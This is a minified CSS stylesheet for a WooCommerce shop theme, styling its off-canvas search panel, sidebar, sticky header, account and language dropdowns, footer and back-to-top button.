#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group{position:absolute;right:-2px;top:-2px;z-index:4;padding:0;width:auto;background-color:transparent}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search{margin-right:0}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i{font-size:19px;margin:0;width:22px;color:#000}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover{color:#ca0815}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content form{position:absolute;top:110px;left:50px;right:50px;bottom:30px;overflow:hidden}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category{border:0;background:transparent;text-align:left;position:absolute;top:75px;left:0;right:0;bottom:0;overflow:hidden;width:100%}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SumoSelect{position:absolute;top:30px;left:0;right:0;bottom:0;overflow:hidden}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .category-title{font-weight:500;padding:10px 0}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SelectBox{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper{display:inline-block;width:100%;position:static;border:0;overflow:visible;margin-top:5px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{max-height:inherit;position:absolute;top:22px;left:0;right:0;bottom:0;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options::-webkit-scrollbar{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{padding:0 !important;border:0;line-height:37px;color:#777}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{font-weight:400}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li.opt.selected{color:#000}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li.opt.selected label{font-weight:500}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover{color:#ca0815}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{border:0;text-align:left;background:#fff;bottom:0;top:85px;left:0;right:0;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions::-webkit-scrollbar{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{background:transparent;padding:0 0 20px;border-bottom:0;margin-bottom:5px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{border:0;padding:5px 0;font-size:13px;background:transparent !important}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .woocs_price_code .woocommerce-Price-amount,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .woocs_price_code del .woocommerce-Price-amount{font-size:13px}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover{color:#ca0815}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:50px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{padding-left:13px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{text-align:left;padding:20px 0}
#tbay-search-form-canvas button{background:transparent;border:0;outline:none !important;padding:0}#tbay-search-form-canvas .sidebar-content button{font-size:13px}#tbay-search-form-canvas .sidebar-content button i{font-size:14px;vertical-align:middle;margin-left:8px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas .sidebar-content button:hover{color:#ca0815}#tbay-search-form-canvas .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#ca0815;border-radius:100%;height:40px;width:40px;top:100px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#ca0815}
.active-admin-bar #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content{top:32px}#tbay-search-form-canvas.v2 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v2 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:16px;color:#000;line-height:38px}#tbay-search-form-canvas.v2 button:hover,#tbay-search-form-canvas.v2 button:hover i{color:#ca0815}#tbay-search-form-canvas.v2.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .button-group{left:50%;top:50%;width:1%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .button-group .button-search{opacity:0}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;line-height:70px;text-align:center;border-bottom:1px solid #e5e5e5}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin-bottom:1px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-title.no-found-msg{color:#000}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:#ca0815}#tbay-search-form-canvas.v2 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v2 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:#ca0815}
#tbay-search-form-canvas.v2 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v2 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#ca0815;border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#ca0815}.bg-close-canvas-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1001;opacity:1;filter:alpha(opacity=100);visibility:hidden;background-color:rgba(0,0,0,0.7);-webkit-transition:opacity .25s ease,visibility 0s ease .25s;-o-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s}
.sidebar-content-wrapper{position:fixed;top:0;bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:370px;max-width:none;overflow:hidden;z-index:10002;background-color:#fff;padding:35px 50px;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0);height:auto;overflow-y:visible}
.sidebar-content-wrapper .sidebar-header{padding:0 0 30px;text-align:right}.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.CaptionCont{display:none}.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.optWrapper{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);border:0;position:static}.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options>li.opt{display:inline-block;font-size:13px;border:0}
.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options>li.opt:first-child{padding-left:0}.sidebar-content-wrapper .woocommerce-currency-switcher-form.woocs_show_flags .SumoSelect>.optWrapper>.options>li.opt{padding-left:40px}.sidebar-content-wrapper .SumoUnder{display:none}.sidebar-content-wrapper .WOOCS_SELECTOR{margin:30px 0 7px}.sidebar-content-wrapper .WOOCS_SELECTOR .SelectClass{position:static;opacity:1;filter:alpha(opacity=100)}.sidebar-content-wrapper .language-sidebar{margin-bottom:37px}
.sidebar-content-wrapper .language-sidebar a{font-size:13px;margin-right:8px}.sidebar-content-wrapper .language-sidebar a:hover{color:#000}.sidebar-content-wrapper .contact{font-size:13px}.sidebar-content-wrapper .product-categories{padding:0}.sidebar-content-wrapper .product-categories li{list-style:none}.sidebar-content-wrapper .product-categories li a{line-height:37px}.sidebar-content-wrapper .product-categories li .children{padding:0}.sidebar-content-wrapper .widget_urna_instagram .row{padding:10px 0 5px;margin-left:-5px;margin-right:-5px}
.sidebar-content-wrapper .widget_urna_instagram .row>div{padding-left:5px;padding-right:5px}.active-admin-bar .sidebar-content-wrapper{top:32px}.canvas-menu-active .bg-close-canvas-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:opacity .25s ease,visibility 0s ease;-o-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.canvas-menu-active .sidebar-content-wrapper{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}
.close-canvas-menu i{display:inline-block;margin-left:10px;margin-right:0;vertical-align:middle}.widget-title{font-size:14px;font-weight:500;margin-bottom:5px;color:#000}.enable-element-child-border-yes .elementor-element:after{width:1px;height:100%;position:absolute;background:#e5e5e5;content:'';top:0;right:0;left:auto}.enable-element-child-border-yes .elementor-element:last-child:after{display:none}.no-padding-first-item-yes .tbay-elementor-menu-main li:first-child .elementor-item{padding-left:0 !important}
#tbay-customize-header .elementor-text-editor p,#tbay-customize-header .elementor-text-editor h1,#tbay-customize-header .elementor-text-editor h2,#tbay-customize-header .elementor-text-editor h3,#tbay-customize-header .elementor-text-editor h4,#tbay-customize-header .elementor-text-editor h5,#tbay-customize-header .elementor-text-editor h6,.tbay_footer-template .elementor-text-editor p,.tbay_footer-template .elementor-text-editor h1,.tbay_footer-template .elementor-text-editor h2,.tbay_footer-template .elementor-text-editor h3,.tbay_footer-template .elementor-text-editor h4,.tbay_footer-template .elementor-text-editor h5,.tbay_footer-template .elementor-text-editor h6,.tbay-customize-footer .elementor-text-editor p,.tbay-customize-footer .elementor-text-editor h1,.tbay-customize-footer .elementor-text-editor h2,.tbay-customize-footer .elementor-text-editor h3,.tbay-customize-footer .elementor-text-editor h4,.tbay-customize-footer .elementor-text-editor h5,.tbay-customize-footer .elementor-text-editor h6,#tbay-footer .elementor-text-editor p,#tbay-footer .elementor-text-editor h1,#tbay-footer .elementor-text-editor h2,#tbay-footer .elementor-text-editor h3,#tbay-footer .elementor-text-editor h4,#tbay-footer .elementor-text-editor h5,#tbay-footer .elementor-text-editor h6{margin:0}
#tbay-header,#tbay-customize-header{margin:0;padding:0;z-index:1001;background:#fff;position:relative;display:flex;flex-direction:column;width:100%}#tbay-header .menu_fixed,#tbay-customize-header .menu_fixed{position:fixed;top:0;z-index:9999;background:#fff;left:0;right:0;margin:0 auto;width:1200px;padding:0 40px;-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}#tbay-header .topbar-mobile .btn,#tbay-customize-header .topbar-mobile .btn{background:transparent;font-size:16px;border:0;padding:0;line-height:40px}
#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,#tbay-customize-header .topbar-mobile .btn:hover,#tbay-customize-header .topbar-mobile .btn:focus{color:#ca0815}#tbay-header .tbay-mainmenu,#tbay-customize-header .tbay-mainmenu{position:static}#tbay-header .tbay-megamenu,#tbay-customize-header .tbay-megamenu{margin-bottom:0;position:static;border:0;min-height:auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#tbay-header .header-right,#tbay-customize-header .header-right{text-align:right;position:static;z-index:11}
#tbay-header .header-right>div,#tbay-customize-header .header-right>div{display:inline-block;vertical-align:middle;padding:0 8px}#tbay-header .header-right>div:last-child,#tbay-customize-header .header-right>div:last-child{padding-right:0}#tbay-header .header-right>div:first-child,#tbay-customize-header .header-right>div:first-child{padding-left:0}#tbay-header .topbar,#tbay-customize-header .topbar{clear:both}#tbay-header .header-main,#tbay-customize-header .header-main{padding:32px 0;background:#fff;z-index:100;left:0;width:100%}
#tbay-header .header-main.sticky-header,#tbay-customize-header .header-main.sticky-header{-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06);z-index:9999}#tbay-header .header-main.sticky-header.sticky-1,#tbay-customize-header .header-main.sticky-header.sticky-1{-webkit-box-shadow:none;box-shadow:none}#tbay-header .header-main.sticky-header.sticky-1.sticky-box,#tbay-customize-header .header-main.sticky-header.sticky-1.sticky-box{-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06)}
#tbay-header .header-main>.container>.row,#tbay-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,.dokan-dashboard #tbay-header #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,#tbay-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper>.row,#wcfm-main-contentainer #tbay-header .header-main>.wcfm-membership-wrapper>.row,#tbay-header .wcfmmp-store-page .header-main>#wcfmmp-store>.row,.wcfmmp-store-page #tbay-header .header-main>#wcfmmp-store>.row,#tbay-customize-header .header-main>.container>.row,#tbay-customize-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,.dokan-dashboard #tbay-customize-header #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,#tbay-customize-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper>.row,#wcfm-main-contentainer #tbay-customize-header .header-main>.wcfm-membership-wrapper>.row,#tbay-customize-header .wcfmmp-store-page .header-main>#wcfmmp-store>.row,.wcfmmp-store-page #tbay-customize-header .header-main>#wcfmmp-store>.row{display:flex;align-items:center}
#tbay-header .header-mainmenu,#tbay-customize-header .header-mainmenu{position:relative;clear:both}#tbay-header .header-mainmenu>.container,#tbay-header .dokan-dashboard #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,.dokan-dashboard #tbay-header #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,#tbay-header #wcfm-main-contentainer .header-mainmenu>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-header .header-mainmenu>.wcfm-membership-wrapper,#tbay-header .wcfmmp-store-page .header-mainmenu>#wcfmmp-store,.wcfmmp-store-page #tbay-header .header-mainmenu>#wcfmmp-store,#tbay-customize-header .header-mainmenu>.container,#tbay-customize-header .dokan-dashboard #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,.dokan-dashboard #tbay-customize-header #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,#tbay-customize-header #wcfm-main-contentainer .header-mainmenu>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-customize-header .header-mainmenu>.wcfm-membership-wrapper,#tbay-customize-header .wcfmmp-store-page .header-mainmenu>#wcfmmp-store,.wcfmmp-store-page #tbay-customize-header .header-mainmenu>#wcfmmp-store{position:relative}
#tbay-header.sticky-header .topbar,#tbay-header.sticky-header .header-mainmenu,#tbay-customize-header.sticky-header .topbar,#tbay-customize-header.sticky-header .header-mainmenu{display:none}#tbay-header.sticky-header .header-main,#tbay-customize-header.sticky-header .header-main{padding:20px 0}#tbay-header.sticky-header .header-main>.container,#tbay-header.sticky-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap,.dokan-dashboard #tbay-header.sticky-header #tbay-main-content.header-main>.dokan-dashboard-wrap,#tbay-header.sticky-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-header.sticky-header .header-main>.wcfm-membership-wrapper,#tbay-header.sticky-header .wcfmmp-store-page .header-main>#wcfmmp-store,.wcfmmp-store-page #tbay-header.sticky-header .header-main>#wcfmmp-store,#tbay-customize-header.sticky-header .header-main>.container,#tbay-customize-header.sticky-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap,.dokan-dashboard #tbay-customize-header.sticky-header #tbay-main-content.header-main>.dokan-dashboard-wrap,#tbay-customize-header.sticky-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-customize-header.sticky-header .header-main>.wcfm-membership-wrapper,#tbay-customize-header.sticky-header .wcfmmp-store-page .header-main>#wcfmmp-store,.wcfmmp-store-page #tbay-customize-header.sticky-header .header-main>#wcfmmp-store{position:relative;z-index:2}
.top-wishlist a{line-height:44px;position:relative;display:block}.top-wishlist i{font-size:20px;vertical-align:middle}.top-wishlist .count_wishlist{position:absolute;background:#ca0815;color:#fff;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;min-width:18px;padding:0 2px;line-height:18px;font-size:12px;top:3px;right:-8px;left:auto;text-align:center}.top-wishlist .count_wishlist>div{display:none !important}.yith-compare-header a{line-height:44px;display:block}
.yith-compare-header i{font-size:22px;display:inline-block;vertical-align:middle}#tbay-header.nav-cover-active-1 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-2 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-3 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}
#tbay-header.nav-cover-active-4 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-5 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-6 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-7 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}
#tbay-customize-header.nav-cover-active-1 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-2 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-3 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-4 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}
#tbay-customize-header.nav-cover-active-5 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-6 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-7 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}.mfp-wrap.mfp-ready ~ .wrapper-container #tbay-header .header-main.sticky-header,.mfp-wrap.mfp-ready ~ .wrapper-container #tbay-customize-header .header-main.sticky-header{padding-right:17px}
#nav-cover{position:absolute;top:100%;left:0;width:100%;height:0;background:#000;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:4;pointer-events:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;visibility:hidden}.SumoSelect>.CaptionCont>label>i{opacity:1 !important;filter:alpha(opacity=100) !important}@media screen and (min-width:1025px){body.single-product.tbay-body-menu-bar #tbay-header,body.single-product.tbay-body-menu-bar #tbay-customize-header{padding:0 !important}
body.single-product.tbay-body-menu-bar #tbay-header>div:not(.header-main),body.single-product.tbay-body-menu-bar #tbay-customize-header>div:not(.header-main){margin-bottom:0 !important}body.single-product.tbay-body-menu-bar #tbay-header .header-main,body.single-product.tbay-body-menu-bar #tbay-customize-header .header-main{position:relative !important;top:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}}.topbar>.container>.row,.dokan-dashboard #tbay-main-content.topbar>.dokan-dashboard-wrap>.row,#wcfm-main-contentainer .topbar>.wcfm-membership-wrapper>.row,.wcfmmp-store-page .topbar>#wcfmmp-store>.row{display:flex;align-items:center}
.top-contact .content{line-height:30px}.hotline i{font-size:20px;margin-right:7px;vertical-align:middle;float:left}.topbar-right{text-align:right}.topbar-right>div,.topbar-right>.widget{float:right;padding:0 12px;line-height:39px;position:relative}.topbar-right>div:after,.topbar-right>.widget:after{content:'';background:#ddd;position:absolute;width:1px;right:0;left:auto;height:100%;top:0}.topbar-right>div:first-child,.topbar-right>.widget:first-child{padding-right:0}.topbar-right>div:first-child:after,.topbar-right>.widget:first-child:after{display:none}
.topbar-right .sub-menu{top:36px}.tbay-login{position:relative}.tbay-login .account-menu{text-align:left;position:absolute;right:0;top:100%;left:auto;visibility:hidden;background:#fff;z-index:1000;padding:0;min-width:200px;border:1px solid #ddd;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}
.tbay-login .account-menu ul{list-style:none;padding:0;margin:0}.tbay-login .account-menu ul li a{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;line-height:40px;display:inline-block;position:relative;padding:3px 12px}.tbay-login .account-menu ul li a:hover{color:#ca0815}.tbay-login .account-menu ul li+li{border-top:1px solid #e5e5e5}.tbay-login .account-menu.left{right:-20px;left:auto}.tbay-login>a:focus{color:#000}.tbay-login>a i{vertical-align:middle}.tbay-login>a span{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;vertical-align:middle;margin-left:7px;margin-right:0;line-height:1}
.tbay-login>a span.hidden-xs{max-width:130px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tbay-login:hover .account-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.tbay-custom-language{position:relative}.tbay-custom-language>ul{padding:0;margin:0;list-style-type:none}.tbay-custom-language .list-item-wrapper{text-align:left}.tbay-custom-language .list-item-wrapper:hover .sub-menu{visibility:visible;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);opacity:1;filter:alpha(opacity=100)}
.tbay-custom-language .list-item-wrapper:focus{outline:0}.tbay-custom-language img{margin-right:6px;display:inline-block;vertical-align:middle;width:19px;max-height:19px}.tbay-custom-language a span{display:inline-block;line-height:20px}.tbay-custom-language .sub-menu{visibility:hidden;opacity:0;filter:alpha(opacity=0);position:absolute;top:100%;right:auto;left:-1px;border:1px solid #ddd;padding:0;margin:0;list-style-type:none;z-index:1000;min-width:150px;background:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}
.tbay-custom-language .sub-menu a{line-height:40px;padding:3px 0;padding-left:12px;display:block}.tbay-custom-language .sub-menu li+li a{border-top:1px solid #e5e5e5}.tbay-custom-language li:hover{cursor:pointer}.tbay-custom-language li:hover .select-button{color:#ca0815}.tbay-custom-language li:hover .select-button:after{color:#ca0815}.tbay-custom-language .select-button:after{content:'\e93a';font-family:'linearicons';display:inline-block;margin-left:5px;margin-right:0;line-height:1;font-size:10px;color:#888;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.tbay-custom-language .select-button:hover:after{color:#ca0815}.tbay-footer{position:relative;padding-top:50px}.tbay-footer .tbay-copyright{border-top:1px solid #e5e5e5;padding:20px;margin-top:45px}.tbay-footer .wpb_content_element,.tbay-footer .wpb_single_image,.tbay-footer p{margin:0 !important}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{font-size:15px;text-transform:uppercase;margin-bottom:5px;line-height:inherit;text-align:left}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).wpb_single_image .vc_single_image-wrapper:before,.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).wpb_single_image .vc_single_image-wrapper:after{display:none}
.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).wpb_single_image .vc_single_image-wrapper:hover img{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).tbay-addon-social,.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).tbay-addon-text-heading{margin:0}.tbay-footer .tbay-addon-description{margin-bottom:20px}.tbay-footer .menu li{display:block}.tbay-footer .menu li>a{padding:0;line-height:33px;width:auto;text-transform:capitalize;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#888}
.tbay-footer .menu li>a:hover{color:#ca0815;padding-left:5px;padding-right:0}.tbay-footer .menu li>a.selected{background:transparent}.tbay-footer .menu li>a i{position:static;display:inline-block;margin-left:0;margin-right:5px;top:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.tbay-footer ul.menu li.active a{color:#ca0815}.tbay-copyright .none-menu,.tbay-copyright .payment{float:right}.tbay-copyright .none-menu .menu li{display:inline-block;line-height:26px;margin-right:18px;margin-left:0}
.tbay-copyright .none-menu .menu li a{padding:0}.contact-info{margin:0;list-style:none;padding:0}.contact-info li{line-height:33px;color:#888}.contact-info .head{color:#888;display:block;margin-bottom:10px}.contact-info i{margin-right:10px;margin-left:0;display:inline-block;vertical-align:middle}.contact-info p{font-size:18px;line-height:35px;max-width:300px;margin:0;display:inline-block}.contact-info a{color:#888;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.contact-info a:hover{color:#ca0815}
.copyright{color:#888;line-height:26px}.copyright a{color:#ca0815}.tbay-to-top{position:fixed;z-index:999;bottom:80px;right:0;left:auto;text-align:center;font-size:35px;display:inline-block;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.tbay-to-top.active{opacity:1;filter:alpha(opacity=100);pointer-events:all;right:15px;left:auto}
